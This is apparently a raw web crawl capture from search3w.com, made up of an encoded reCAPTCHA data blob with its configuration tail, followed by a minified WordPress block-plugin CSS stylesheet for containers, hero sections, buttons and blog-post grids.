esORw73DnsOhw6HDu0smw5/ClijDvnDCsAJlw4Esw7PDpcOFwqzDtMOfe8O6w7rDmcK6wqPDrVp0QkjCqcKnaMO1wppyVlNLw4p1J2TDocOAw7bDtsO0GXHCmCTDslTCmMO6woIlVgnDvsKVw64dw7PDjEZiDMKcw7QYDTnDsWBqwr/[base64]/TwTChCMNwr16VcK4bkbDpivCpsK+QsK8w4PDsiTCqSTDhj8kLMOtw4LDmGUFYkTCgMKDHcKJw5g0w4VRw77CuMKOPHY7FWR4GcKtR8OBBMOlFMOnUhA8PD9rw5oDE8KBS8KxQcOGwpvDscOgw7cGwp/Cni9hw40Iw4DDjsK3QMOVT3Eswr7DphwaVRJaWicWw71sUsOnw7fDgzHDtX3Cmnt7H8ONG8OSw6/DksKRBQjDscKrAUvDn8KVR8O5JDBsCsOQwrfDhMKLwpbCmHDDicKGG8Kmw47DkMKNOMKhCMKiw6x2PXYew5LCtFTCosKBYXfDl3LCl3Aqw47DpmhnGMKpwqrCo3nChxhIw7sxwojDlBbCmzbClkPDksOLFsKuw7JObMOdYH3DksOnw6/Dk14ZOsO/wqTDpEPCkXYeOsKZcX/Di8KWciXCqjLDncKdGsOlwq5cACPCrSLCvzRZw6nDjHDDvsObwoYoOSF3fSJIcgARKcOjw5Q7Z2/DiMOFwojCksODw7TDtFXDlMKpw5fDgMOmw7ASRH/DnUMmw5fCjMOQEsK5wqfDpCLChj8AwoMPwoBxfsOiwovCm8OlRSlNIzzDnj5JwrbDpsO5w4F6byTClm4/w4BZHsOiwrzCsHMDwqFSBcOQw5YnwpEtWwVhwokfD0kGJR/[base64]/Ch3tlU8O+I8K3BMKRw7Mow5kqcMO5w6rChMOQV3jDhcKTw53CvcKZw5VGwrEJTFUJwofDnnxXJsK/BsKiZsOWwrwrXjjCjxdpHn99worCoMKYw4lBTcK6PStpAg4DYsOVDhYZEMONfMOzP2gaQcKVw5zCj8O6wp7CqcKAaw3DpcKTwprCgTY4w7VFwrXDtxrDhCfDhMOpw4/Crn0xQXBzwqpWPDDDnHTDmEdaJ05FC8KofMKJwqLCkEEIHD/CgMO7w63DpDPDpMKywp/ChhZCwpVBdsO2V1x6ScKbQ8Oww43Dvj/Ckll6MmvCocONHG1RCkAmw4jCm8O8LsOGwpM1wp5bRWp5dsObTcK+w73Co8KcL8KUw6wxwrbCo3LDrcO3w5jDqFgWw7gZw7rDh8KyN088JMOEZMKOTsOcwo1aw4gtJQHDtXVkfsKmwoV1wrTDrS/Cuy7DuhzDuMO/wpLCicOYRUwwbcOjw43DqMOOw43Cm8K3JVzCvArDr8OtWsOew4cgwqPDgMOjwpBHwrN2QzlUw7/[base64]/CpWjCk09iw4LCm8KTFAjCmlcQEGzCqsKedcOZwrUFw63CpsOZfyxMAcO4I0dGVcO5c17Dhixhw6/CgmlwwrTCjA3ClxA2wrtRwoXDgMKlwpTCjFB9bcKKV8OIWCNidAPDrCjCksKFwr/DshBrw7LDj8OvC8KdDcKVfsKBwpPDnGbDnsOiwpxNwoVZw4rClSHDumAwP8O2wqTCjMKUwpVIfcOdwrfDqsOaaAnCsijCrijCgmEXSxTDnsOJwrB9GkzDuU1NLlYHwp1Iw7DDtBBTMsK+w6l6VMOhfyBwwqA6YsKNwr4Gw651Y39iScKvwop/Kx3DrMKwC8OJw7wBAMK+wqBKT1PCiXPCixvDrCjChnBow4AEbcO1woMbw6wvaUXCosKRL8K5w6fDnXvDgxxww5vDrmrDon7DusOgw47CiRsWcV3Cs8OJwptUw4pjAMK+KkrCoMKlwonDrDsiH27Dl8OIw4hqNHbDssO/w7dzw57CucO1ICsmTcOiw5wswrnDkcOre8Kvw6fCmMOKw5YdXUJ0wrbCkSrCosKyw7bCpcK/JsODwrrCtiJEw5vDqVozwoLCj1ZxwrRHwqnChHoqwpM1w57CgsOhaD7DpWrCmCvCtCE+w7vChG/CvkfDm2XDpcOuw43DvHVIesOBwq3CmTpAwrbCnTvCjAjDncKNTsKfSWDCisOuw4vDoG/[base64]/[base64]/CgMOaw5HDlMO3w7vCqDPDlcKIa8KVwo5bwpjCiUfDpwLDvQ8TwoRQX8ObT1bDhsOzwrt4BsKuRWDCuiEIw4nDrMOAUsKPwo1AAsO4wpRVf8OMw4EXF8KLE8O2ZyttworDjXDDt8Ozc8Krwp/DvMOSwr5Hw7vCr3bCi8Omw6vConjDs8O1wqU2w4nClTV3w4UnGSDDgcKAwr/Cg3IWXcOGYcK2IDYhJF7DqcK+w77CncKYwrxTw57Dg8O4ZgAawprCqkzCpsKIw6oePcKgw5bDvsKkJRjDssKHS23DnjgmwqPDvSQFw51Xwo8tw5wqw6/DgcOIEcKsw6lKMQM8QcO7w6NMwokwfDFeTzbDlw/[base64]/CqsOHwoUKw7PCpcKlwoXDhcKmNcOTw6sBbXtObsKFVX/CrWrCs2/DksKYfA0nwocswqg+w7/[base64]/CrzHDjgZ5O8KuacKCNcOQw7FScWNMfMKUaCvCrwJdBcKlw6VRAh0HwpLDhUXDjsK/GcObwpbDrXvDvcOPwq/[base64]/DkcK3OcKrwqnDv8O+J8KGU8KXHwgnw6Fcwr7CjThhdsOkwoYewqnCscK3DwPDocOJwpt/[base64]/DusOaw6VzwqJ0RMKKw4lVbljClwt9wqkNwr7DgTfChyJqw5rDqV/CtQfCi8OmwrMYLQ8uw7NDD8O5ZsKiw63CiB/CkBfCkALDj8ONw5nCm8K2KMOqLcObwrhvwrs0PFRuXcO9P8OYwqUTVnRiLws4WsKRaGxYa1HDgMKvwqJ9wosENErDusO+dcKEE8K7wrvDg8KpPhIww6TDpAF4wrlhM8ObdcKMwqrDu3vCl8OTLsKUwrx0VSfDn8O8w6Jtw60Fw7/CusO3QcKqYgVtW8K9w4XCkcORwo8SWcO5w6PCj8KCZFhJQMOtw7k5woh+S8OPwoVfw7wScMKRw4gcwo14BsOGwqEywoPDqSDDqQfCs8Kow7BFwrHDkCjCiVtwVcOqw4xSwp7Cs8KSw7LDnkbDicOSwrxiegrCjcOBw4fCj1XDtcODwo7DhRPCoMKSZcOgW0ApXX/DrxbClsKxZMOcGMKecBJJUys5wpo7w7vCsMKpIsOJEcKMw4R0RmZXw5tGIjPDjkpSSFfCuAvCjcKmwpzDi8Oew6tLDGrDqcKKw6PDh3cHwq08FsOdw7/CjQnDkwJBOcOZw6M6P1QZMcO2MMK7AzDDhwbCpRg0wo7Co01iwo/DuQp+w4fDpA8iSTI2CXDCpsKaD1VVc8KScig4wo1YAwcLYUleP3o2w6nDt8K7wqLDi3PCry5Vw6Uiwo3CpwLCt8Ojw6ptMQAresOLwoHDr0ROw5bCtMKAaE/Dr8ORJMKlwqQiwprDpG8gTDImI2HCoUJ4L8OcwoM9w5h5woJpwqHCrcOEw5tWDFIUPcO+w6FXNcKiVMOHX0fCo20+w7/CowPDvMK/[base64]/acKFw4U9ZsO1wqgBw4knF8OEw7oMORfCiMO1wqgkw583Z8K4I8OmwpXClcOaZC58dn3CkynCjxPDv8K/dcOywpbCvMO/GxMBARnCkj4PBDhWI8KYw7g3wqkgWG4QIcO1woAhasOywrtsEMOCwoV+w5LCgi/CpyZwPsKKwrfCkMK7w6PDtsOkw5rDjMKbw7PCgcKcw5EWw4ZwU8KQYsKJw752w4XCsiV1LVQzb8O+JwRaW8ORLSrDoyRbelUxwo3CvsOuw6bDrMKcaMOwZ8KvdWNyw7p5wqjDm3MyfcKMTF7DiG/Cu8KtJXbCosKHKsO3XgxBdsOJA8OQaHDDtXJTw7cUw5Ela8K/wpTClMK/wo/DusOWw5ovw6hGw7vCoT3CoMOZw4nDkQbCvsK2w44OcMKrEWzCgMORF8K5QMKEwrPDoTvCq8K9N8K5BUJ1w5PDt8KCwo4qAMKew4LCtBHDisOUEMKJw4csw7jCq8OSwqrCnC8cw5Ebw5bDvMOvB8Kpw7vCksK/[base64]/Dn8KFw60+wohXZlF+w7rCj8Kcw5PDrcKow4bCky8kBcOqPgPDrS1Gw4bDg8OgTcOcwqDDgg7DiMOTwpt5GcK9wojDrMOpbBcTdsKCw4zChHwKSRJyw57DqsK7w4kKXW/CrcKtw4XDisK0wrfCpgoBwrFIw6DDh1bDnMK+ZVdlfGk9w4cdZMK1w6h1Z1HDncK5wq/[base64]/CtnkzwqvDpBbDkcKubSXCr8OIw708B8OqW8O9eV/CiT4PwozCnhnCpcKfw6jDgsK9JmlewoUXw54NK8K6J8OswpbCvkd9w7rDpR93w53Dv2rCqkMvwrI2ZcO3acKxwqUiDDfDjhY7IcKHK0bCqcK/w6pdwrFsw7I+woTDrsKLw6/Ct0fCn1NnDMKOZnIRY1DDgT1Mw6TCjlXCj8OgFEQFw7VmeGN0w4bDkcOuMBHDjlIBfMK0D8KCDMKtW8OjwpBpwrPCixodIk/Du3vDuFXCsUluCsKHw7FBVsOREAIkwqDDvsKnF11OV8OzNcKawpDCigrCkw4BDn1hwrPCsEzDt0rDpmozKwNWwq/CmR/DqMOyw7wEw7hbAlhaw7AQE0I2HsOLw5cdw4tEwrBTwq7Dr8OIw47DthbCoxPDpMK1N1pXcSHCnsO4wr7Cp2vDhCxTWRHDkcOzXsKsw614WcOZw57DhsKBA8KrVsOIwrYbw6JDw7ZhwrTCs2HCkEwzXsKKwoBLwq0Zd2Rjwr8Sw6/DgMKGw6PCmW9UYMKkw6XCr3dDwrjDlsObbMO5dVXCpiHDkgrCtcKXAFDDn8Ksd8OAw7EfUggSUw/DvcODWzHDjl1mIjNVHFLCoWnCrMKENMOGC8Kdf2jDujPCrjnDlW1GwoAPWsOXAsO7wrDCjRk6bSvCkcKycnZrwrNsw7wDw5g/Xx8hwp8/dX/CuTLDqWV1wpvCpcKhwpRGw7PDjsOQYXoYesKzT8OawoxCTsOSw5p3LFVgwrHCgxYMG8ODccKxZcOSw540IMK2w6rCqHhRJTlTU8OVEcK/w4ciCxnDnkgoc8O9woHDiAfDvQt+woHDjg3Ck8KbwrbDgxA1AkFUCcOBwqoSHcKRwpXDtMKkwoLDjxwjwohsclx2CMODw4nDqXITYMKiwpDCgV5AP3/[base64]/DrmYWVMK2RjQIwqTCrE9GwqHDjELCsTfChMKKw6bCu8KWCsOVRsOsaUvDnS/Co8O7w6XCiMKMFwfDvsOBaMOnw5vDpmTDp8OmSsKxGFotWgU/D8KywqvCrnDCvMOWEMO2w53CgxrDvsO5wpMmwoAQw7kNZcKuKSTCtcKmw73ClMOOw4Adw64+BB7CqE4URMOOw6vCiGLDmcOeeMO8Z8K/[base64]/Dq8O8RnhXdsKrwrAgVUHDi8OEwprCtB8Ww44yQxo4wqIBwqHClMKCwqFdwq/[base64]/CojdNw5fDjykfw4DChy3DrFtKwqB/[base64]/R8KSw6E9woDDgBVywokQHMOXwrTDjsKBZ8OsW8K0VBDCucOIGMOKw6M8w7BSGTwHM8Ovw5DCgXrDjj/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfwZI8UAAAAAMzWF7jmYyVj8EHz-1H9YwmT5WoK\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,439],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.search3w.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228lGRqRCmZ3Cfcpq4+6uyoZEN7k16ef/psnYD8c9E4sQ\\u003d\x22,1,0,null,1,1767774209769,0,0,[131,45,39,1,204],null,[225],\x22RC-IuFvHW7H2nMprw\x22,null,null,null,null,null,\x220dAFcWeA7KqLxEouTNxIrvsHYvpeNPb2LRMVpv4onGEOtC5tqGwOkX6Z4pTSRntYXJWEIEA9Pame0Aq3uKcqlO4yepD7zumm_HMA\x22,1767857009624]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.search3w.com/wp-content/plugins/front-gutenberg-blocks/dist/frontend_blocks.css?ver=1.1.33
body_size: 6823
content:
@charset "UTF-8";.wp-block-fgb-button.fgb-button-wrapper.aligncenter{text-align:center}.wp-block-fgb-button.fgb-button-wrapper.alignleft{text-align:left;text-align:right}[dir=rtl] .wp-block-fgb-call-to-action .w-lg-85.mx-lg-auto svg,[dir=rtl] .wp-block-fgb-call-to-action .z-index-n1 svg{transform:scaleX(-1)}.career-title figure{width:70px!important}.wp-block-fgb-companies[id^=fgb-companies-]{z-index:unset}body:not(.wp-admin) .fgb-container[style*="--fgb-text-color"],body:not(.wp-admin) .fgb-container[style*="--fgb-text-color"] *,body:not(.wp-admin) .fgb-container[style*="--fgb-text-color"] h1,body:not(.wp-admin) .fgb-container[style*="--fgb-text-color"] h2,body:not(.wp-admin) .fgb-container[style*="--fgb-text-color"] h3,body:not(.wp-admin) .fgb-container[style*="--fgb-text-color"] h4,body:not(.wp-admin) .fgb-container[style*="--fgb-text-color"] h5,body:not(.wp-admin) .fgb-container[style*="--fgb-text-color"] h6,body:not(.wp-admin) .fgb-container[style*="--fgb-text-color"] p{color:var(--fgb-text-color)}.fgb-container{margin-top:1.5em;margin-bottom:1.5em;box-shadow:0 5px 5px 0 rgba(18,63,82,.035),0 0 0 1px rgba(176,181,193,.2);background-color:#fff;border-radius:12px;overflow:hidden;padding:60px 35px;--box-padding-vert:60px;--box-padding-hori:35px}.fgb-container>*{margin-bottom:1rem!important}.fgb-container>*,.fgb-container>:first-child{margin-top:0!important}.fgb-container>:last-child{margin-bottom:0!important}.fgb-container:not(.fgb--has-background):not(.fgb-has-background){box-shadow:none;border-radius:0;overflow:visible}.fgb-container:not(.fgb--has-background):not(.fgb-has-background):not(.alignfull){padding-left:0;padding-right:0}.fgb-container .fgb-container__wrapper{width:100%}.fgb-container .fgb-container__content-wrapper{margin:0}.fgb-container .fgb-container__content-wrapper>*{margin-top:0!important;margin-bottom:1rem!important}.fgb-container .fgb-container__content-wrapper>:first-child{margin-top:0!important}.fgb-container .fgb-container__content-wrapper>:last-child{margin-bottom:0!important}.fgb-container.fgb-container--height-short,.fgb-container.fgb-height-short{padding:35px}.fgb-container.fgb-container--height-tall,.fgb-container.fgb-height-tall{padding-top:120px;padding-bottom:120px}.fgb-container.fgb-container--height-full,.fgb-container.fgb-container--height-half,.fgb-container.fgb-height-full,.fgb-container.fgb-height-half{min-height:50vh;display:flex;justify-content:center;flex-direction:column}.fgb-container.fgb-container--height-full,.fgb-container.fgb-height-full{min-height:100vh}.fgb-container.fgb-container--content-left,.fgb-container.fgb-content-left{text-align:left}.fgb-container.fgb-container--content-center,.fgb-container.fgb-content-center{text-align:center}.fgb-container.fgb-container--content-right,.fgb-container.fgb-content-right{text-align:right}.fgb-container.alignfull{border-radius:0!important;margin-top:0;margin-bottom:0}.fgb-container.fgb--content-width .fgb-container__wrapper,.fgb-container.fgb-content-width .fgb-container__wrapper{max-width:var(--content-width);margin:0 auto}.fgb-container.fgb-align-horizontal-left .fgb-container__content-wrapper,.fgb-container.fgb-container--align-horizontal-left .fgb-container__content-wrapper{width:50%;margin:0 auto 0 0}.fgb-container.fgb-align-horizontal-center .fgb-container__content-wrapper,.fgb-container.fgb-container--align-horizontal-center .fgb-container__content-wrapper{width:50%;margin:0 auto}.fgb-container.fgb-align-horizontal-right .fgb-container__content-wrapper,.fgb-container.fgb-container--align-horizontal-right .fgb-container__content-wrapper{width:50%;margin:0 0 0 auto}.cover-page .d-lg-flex{background-repeat:no-repeat!important;background-position:100%!important}.customer-stories-block .post-excerpt{display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}[dir=rtl] .footer-default-v8.site-footer__default .ie-half-circle-1-1 svg,[dir=rtl] .footer-default-v8.site-footer__default .ie-half-circle-2-1 svg{transform:scaleX(-1)}.ugb-divider{border:0;height:1px;width:100%;background-color:transparent;margin-top:1.5em;margin-bottom:1.5em}.ugb-divider>*{margin-bottom:1rem!important}.ugb-divider>*,.ugb-divider>:first-child{margin-top:0!important}.ugb-divider>:last-child{margin-bottom:0!important}.ugb-divider hr{background-color:#ddd;border:0!important;padding:0!important;max-width:none!important;margin-left:auto!important;margin-right:auto!important}.fgb-faq__item .is-3{width:22px!important}.single-post .fgb-gallery-carousel.alignwide{margin-left:-17%;margin-right:-17%}.fgb-gallery-masonry.style-1 .image-width-class a{padding-top:50%;padding-bottom:50%;overflow:hidden}.fgb-gallery-masonry.style-1 .image-width-class-3 a{padding-top:55%;padding-bottom:55%}.fgb-gallery-masonry.style-1 .image-width-class-4 a{padding-top:30%;padding-bottom:30%}.fgb-gallery-masonry.style-1 .image-width-class .img-fluid{position:absolute;top:50%;left:50%;width:100%;height:100%;object-fit:cover;transform:translate(-50%,-50%)}.fgb-gallery-masonry.style-5 .featured-image-width-class a,.fgb-gallery-masonry.style-5 .image-width-class a{overflow:hidden}.fgb-gallery-masonry.style-5 .featured-image-width-class .img-fluid,.fgb-gallery-masonry.style-5 .image-width-class .img-fluid{position:absolute;top:50%;left:50%;width:100%;height:100%;object-fit:cover;transform:translate(-50%,-50%)}.fgb-gallery-masonry.style-5 .featured-image-width-class{padding-top:25.27%;padding-bottom:25.28%}.fgb-gallery-masonry.style-5 .image-width-class{padding-top:25%;padding-bottom:25%}.ugb-button.ugb-button--design-ghost,.ugb-button.ugb-ghost-button{background-color:transparent;border:2px solid var(--s-primary-color,#2091e1)}.ugb-button.ugb-button--design-ghost .ugb-button--inner,.ugb-button.ugb-button--design-ghost .ugb-button-inner,.ugb-button.ugb-ghost-button .ugb-button--inner,.ugb-button.ugb-ghost-button .ugb-button-inner{color:var(--s-primary-color,#2091e1)}.ugb-button.ugb-button--design-ghost:hover,.ugb-button.ugb-ghost-button:hover{opacity:.85;box-shadow:none!important}.ugb-button.ugb-button--design-ghost:hover .ugb-button--inner,.ugb-button.ugb-button--design-ghost:hover .ugb-button-inner,.ugb-button.ugb-ghost-button:hover .ugb-button--inner,.ugb-button.ugb-ghost-button:hover .ugb-button-inner{color:var(--s-primary-color,#2091e1)}[class*=ugb-hero]{position:relative}.imageBlockClasses{background-repeat:no-repeat;background-size:cover;background-position:50%}.ugb-hero-style-v13 p a{color:#f8f9fa}.ugb-hero-style-v9.privacy{margin:0 -64px 60px!important}.hero .form-control.custom-select{-webkit-appearance:none}[dir=rtl] .hero-action-block.style-2,[dir=rtl] .hero-action-block.style-3 .ie-half-circle-1-1 svg,[dir=rtl] .hero-action-block.style-3 .ie-half-circle-2-1 svg,[dir=rtl] .ugb-hero-style-v18 .bg-img-hero{transform:scaleX(-1)}.ugb-hero{margin-top:1.5em;margin-bottom:1.5em;text-align:center;box-shadow:0 5px 5px 0 rgba(18,63,82,.035),0 0 0 1px rgba(176,181,193,.2);background-color:#fff;border-radius:12px;overflow:hidden;--box-padding-vert:60px;--box-padding-hori:35px;position:relative}.ugb-hero>*{margin-bottom:1rem!important}.ugb-hero>*,.ugb-hero>:first-child{margin-top:0!important}.ugb-hero>:last-child{margin-bottom:0!important}.ugb-hero .ugb-content-wrapper,.ugb-hero .ugb-hero-wrapper{margin-top:1.5em;margin-bottom:1.5em}.ugb-hero .ugb-content-wrapper>*,.ugb-hero .ugb-hero-wrapper>*{margin-top:0!important;margin-bottom:1rem!important}.ugb-hero .ugb-content-wrapper>:first-child,.ugb-hero .ugb-hero-wrapper>:first-child{margin-top:0!important}.ugb-hero .ugb-content-wrapper>:last-child,.ugb-hero .ugb-hero-wrapper>:last-child{margin-bottom:0!important}.ugb-hero .ugb-button{position:relative;margin-top:0;margin-bottom:0}.ugb-hero.alignfull.ugb--has-background{border-radius:0!important;margin-top:0;margin-bottom:0}.ugb-hero.ugb-hero--full-height{min-height:100vh;align-items:center;display:flex}.ugb-hero.ugb-hero--design-basic{box-shadow:0 5px 5px 0 rgba(18,63,82,.035),0 0 0 1px rgba(176,181,193,.2);background-color:#fff;border-radius:12px;overflow:hidden;--box-padding-vert:60px;--box-padding-hori:35px;padding:9.5rem 4rem}.ugb-hero.ugb-hero--design-plain{box-shadow:none;padding:9.5rem 4rem;border-radius:0}.ugb-hero{padding:9.5rem 4rem}.ugb-hero .wp-block-button.ugb-button-center{left:0;transform:translateX(0);margin-bottom:1.5em}.ugb-hero .wp-block-button.ugb-button-right{transform:translateX(-50%);left:50%;margin-bottom:1.5em}.ugb-hero .wp-block-button.ugb-button-left{transform:translateX(50%);left:-50%;margin-bottom:1.5em}.ugb-hero .ugb-hero-title:not(.editor-rich-text__editable){margin-bottom:1rem;padding-bottom:0;margin-top:0;position:relative}.ugb-hero .ugb-hero-subtitle:not(.editor-rich-text__editable){margin-bottom:2rem;padding-bottom:0;position:relative}.ugb-hero button.components-button{margin-bottom:.5em;position:relative}.ugb-hero.has-image{padding:0}.ugb-hero.has-image .ugb-hero-section{padding:9.5rem 4rem;background-size:cover;background-repeat:no-repeat;background-position:50%}.ugb-hero .ugb-hero-overlay{position:absolute;top:0;left:0;right:0;bottom:0;margin:0!important}.ugb-hero-overlay.overlay-opacity.overlay-opacity-1{opacity:.1}.ugb-hero-overlay.overlay-opacity.overlay-opacity-2{opacity:.2}.ugb-hero-overlay.overlay-opacity.overlay-opacity-3{opacity:.3}.ugb-hero-overlay.overlay-opacity.overlay-opacity-4{opacity:.4}.ugb-hero-overlay.overlay-opacity.overlay-opacity-5{opacity:.5}.ugb-hero-overlay.overlay-opacity.overlay-opacity-6{opacity:.6}.ugb-hero-overlay.overlay-opacity.overlay-opacity-7{opacity:.7}.ugb-hero-overlay.overlay-opacity.overlay-opacity-8{opacity:.8}.ugb-hero-overlay.overlay-opacity.overlay-opacity-9{opacity:.9}.ugb-hero-overlay.overlay-opacity.overlay-opacity-10{opacity:1}.u-slick .js-slide:first-child{width:350px}.hero-fancybox .mt-12{margin-top:6.56rem!important}.hero-fancybox .fgb-gallery-masonry{padding:0!important}.app-ui main{overflow:hidden}.hero-fancybox a.fgb-button,.hero-fancybox a.js-fancybox{margin-bottom:24px}[dir=rtl] .d-lg-flex.hero-fancybox svg{transform:scaleX(-1)}.hero-fancybox .u-media-player__icon--bg-primary{background-color:rgba(55,125,255,.1)!important;color:#377dff!important}.hero-fancybox .u-media-player:focus .u-media-player__icon--bg-primary,.hero-fancybox .u-media-player:hover .u-media-player__icon--bg-primary{background-color:#377dff!important;color:#fff!important}.hero-fancybox .u-media-player__icon--bg-secondary{background-color:rgba(119,131,143,.1)!important;color:#77838f!important}.hero-fancybox .u-media-player:focus .u-media-player__icon--bg-secondary,.hero-fancybox .u-media-player:hover .u-media-player__icon--bg-secondary{background-color:#77838f!important;color:#fff!important}.hero-fancybox .u-media-player__icon--bg-success{background-color:rgba(0,201,167,.1)!important;color:#00c9a7!important}.hero-fancybox .u-media-player:focus .u-media-player__icon--bg-success,.hero-fancybox .u-media-player:hover .u-media-player__icon--bg-success{background-color:#00c9a7!important;color:#fff!important}.hero-fancybox .u-media-player__icon--bg-danger{background-color:rgba(222,68,55,.1)!important;color:#de4437!important}.hero-fancybox .u-media-player:focus .u-media-player__icon--bg-danger,.hero-fancybox .u-media-player:hover .u-media-player__icon--bg-danger{background-color:#de4437!important;color:#fff!important}.hero-fancybox .u-media-player__icon--bg-warning{background-color:rgba(255,193,7,.1)!important;color:#ffc107!important}.hero-fancybox .u-media-player:focus .u-media-player__icon--bg-warning,.hero-fancybox .u-media-player:hover .u-media-player__icon--bg-warning{background-color:#ffc107!important;color:#fff!important}.hero-fancybox .u-media-player__icon--bg-light{background-color:rgba(248,249,250,.1)!important;color:#f8f9fa!important}.hero-fancybox .u-media-player:focus .u-media-player__icon--bg-light,.hero-fancybox .u-media-player:hover .u-media-player__icon--bg-light{background-color:#f8f9fa!important;color:#377dff!important}.hero-fancybox .u-media-player__icon--bg-info{background-color:rgba(0,223,252,.1)!important;color:#00dffc!important}.hero-fancybox .u-media-player:focus .u-media-player__icon--bg-info,.hero-fancybox .u-media-player:hover .u-media-player__icon--bg-info{background-color:#00dffc!important;color:#fff!important}.hero-fancybox .u-media-player__icon--bg-dark{background-color:rgba(30,32,34,.1)!important;color:#1e2022!important}.hero-fancybox .u-media-player:focus .u-media-player__icon--bg-dark,.hero-fancybox .u-media-player:hover .u-media-player__icon--bg-dark{background-color:#1e2022!important;color:#fff!important}.hero-fancybox .u-media-player__icon--bg-indigo{background-color:rgba(45,21,130,.1)!important;color:#2d1582!important}.hero-fancybox .u-media-player:focus .u-media-player__icon--bg-indigo,.hero-fancybox .u-media-player:hover .u-media-player__icon--bg-indigo{background-color:#2d1582!important;color:#fff!important}.hero-fancybox .u-media-player__icon--bg-white{background-color:#fff!important;color:#1e2022!important}.hero-fancybox .u-media-player:focus .u-media-player__icon--bg-white,.hero-fancybox .u-media-player:hover .u-media-player__icon--bg-white{background-color:#fff!important;color:#377dff!important}.hero-form-3 .text-center.d-flex{justify-content:center}.hero-form-3 .text-center.d-flex>*{z-index:2!important}.hero-form-5 .tags a{color:hsla(0,0%,100%,.7)!important;border-bottom:1px dashed hsla(0,0%,100%,.7)!important}.hero-form-5 .tags a+a{margin-left:.25rem!important}.hero-form-5 .tags a:hover{color:#fff!important;border-color:hsla(0,0%,100%,.7)!important}.hero-form-6 .small{display:flex!important}.hero-form-6 .small span a{color:#8c98a4!important;border-bottom:1px dashed #97a4af!important;margin-left:.5rem!important;margin-right:.5rem!important;font-weight:400!important}.hero-form-6 .small span a:hover{color:#0052ea!important}[dir=rtl] .hero-form-6 svg{transform:scaleX(-1)}.hero-form-7 .small{display:flex!important;justify-content:center!important}.hero-form-7 .small span a{color:#8c98a4!important;border-bottom:1px dashed #97a4af!important;margin-left:.5rem!important;margin-right:.5rem!important;font-weight:400!important}.hero-form-7 .small span a:hover{color:#0052ea!important}.wp-block-ugb-hero.has-no-content{display:none}.hero-form-42 .tags a{color:#8c98a4!important;border-bottom:1px dashed #97a4af!important}.hero-form-42 .tags a+a{margin-left:.25rem!important}.hero-form-42 .tags a:hover{color:#377dff!important}.ugb-blog-posts{margin-top:1.5em;margin-bottom:1.5em;display:grid;grid-column-gap:35px;grid-row-gap:60px}.ugb-blog-posts>*{margin-bottom:1rem!important}.ugb-blog-posts>*,.ugb-blog-posts>:first-child{margin-top:0!important}.ugb-blog-posts>:last-child{margin-bottom:0!important}.ugb-blog-posts .ugb-blog-posts__item{margin-top:1.5em;margin-bottom:1.5em}.ugb-blog-posts .ugb-blog-posts__item>*{margin-top:0!important;margin-bottom:1rem!important}.ugb-blog-posts .ugb-blog-posts__item>:first-child{margin-top:0!important}.ugb-blog-posts .ugb-blog-posts__item>:last-child{margin-bottom:0!important}.ugb-blog-posts time{display:inline-block}.ugb-blog-posts .ugb-blog-posts__title a,.ugb-blog-posts .ugb-blog-posts__title a:hover{box-shadow:none;text-decoration:none}.ugb-blog-posts .ugb-blog-posts__excerpt>:last-child{margin-bottom:0}.ugb-blog-posts.ugb-blog-posts--align-right{text-align:right}.ugb-blog-posts.ugb-blog-posts--align-left{text-align:left}.ugb-blog-posts.ugb-blog-posts--align-center{text-align:center}.ugb-blog-posts.alignfull,.ugb-blog-posts.alignwide{padding-left:35px;padding-right:35px}.ugb-blog-posts .ugb-blog-posts__featured-image{box-shadow:0 5px 5px 0 rgba(18,63,82,.035),0 0 0 1px rgba(176,181,193,.2);background-color:#fff;border-radius:12px;overflow:hidden;padding:60px 35px;--box-padding-vert:60px;--box-padding-hori:35px;padding:0!important;margin-left:0;margin-right:0}.ugb-blog-posts.ugb-blog-posts--feature-image-shape-full .ugb-blog-posts__featured-image a{display:block}.ugb-blog-posts.ugb-blog-posts--feature-image-shape-full .ugb-blog-posts__featured-image img{display:block;width:100%;height:auto}.ugb-blog-posts.ugb-blog-posts--feature-image-shape-landscape .ugb-blog-posts__featured-image a,.ugb-blog-posts.ugb-blog-posts--feature-image-shape-portrait .ugb-blog-posts__featured-image a,.ugb-blog-posts.ugb-blog-posts--feature-image-shape-square .ugb-blog-posts__featured-image a{position:relative;height:0;padding-bottom:50%;display:block}.ugb-blog-posts.ugb-blog-posts--feature-image-shape-landscape .ugb-blog-posts__featured-image img,.ugb-blog-posts.ugb-blog-posts--feature-image-shape-portrait .ugb-blog-posts__featured-image img,.ugb-blog-posts.ugb-blog-posts--feature-image-shape-square .ugb-blog-posts__featured-image img{position:absolute;max-height:none;max-width:none;top:0;left:0;right:0;bottom:0;object-fit:cover;height:100%;width:100%}.ugb-blog-posts.ugb-blog-posts--feature-image-shape-square .ugb-blog-posts__featured-image a{padding-bottom:100%}.ugb-blog-posts.ugb-blog-posts--feature-image-shape-portrait .ugb-blog-posts__featured-image a{padding-bottom:150%}.ugb-blog-posts.ugb-blog-posts--feature-image-shape-landscape .ugb-blog-posts__featured-image a{padding-bottom:50%}.ugb-blog-posts .ugb-blog-posts__category-list{font-size:.75em;text-transform:uppercase}.ugb-blog-posts .ugb-blog-posts__category-list a,.ugb-blog-posts .ugb-blog-posts__category-list a:hover{text-decoration:none;box-shadow:none}.ugb-blog-posts .ugb-blog-posts__meta{font-size:.75em;text-transform:uppercase;color:var(--s-accent-color,var(--s-primary-color,#2091e1))}.ugb-blog-posts .ugb-blog-posts__meta>:not(.ugb-blog-posts__sep){margin:0}.ugb-blog-posts .ugb-blog-posts__meta>.ugb-blog-posts__sep{margin:0 .25em}.ugb-blog-posts.ugb-blog-posts--columns-1{grid-template-columns:minmax(0,1fr)}.ugb-blog-posts.ugb-blog-posts--columns-2{grid-template-columns:minmax(0,1fr) minmax(0,1fr)}.ugb-blog-posts.ugb-blog-posts--columns-3{grid-template-columns:minmax(0,1fr) minmax(0,1fr) 